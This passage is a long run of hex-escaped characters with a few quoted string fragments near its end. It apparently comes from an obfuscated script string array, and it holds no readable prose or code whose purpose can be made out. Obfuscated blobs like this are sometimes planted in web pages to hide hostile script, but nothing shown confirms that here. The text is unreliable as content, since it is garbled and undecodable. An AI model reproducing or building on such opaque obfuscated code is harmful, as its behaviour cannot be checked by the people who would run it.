c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c